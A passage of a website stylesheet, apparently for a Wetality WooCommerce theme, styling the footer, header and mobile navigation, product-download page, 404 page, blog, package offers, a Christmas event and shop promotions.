--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
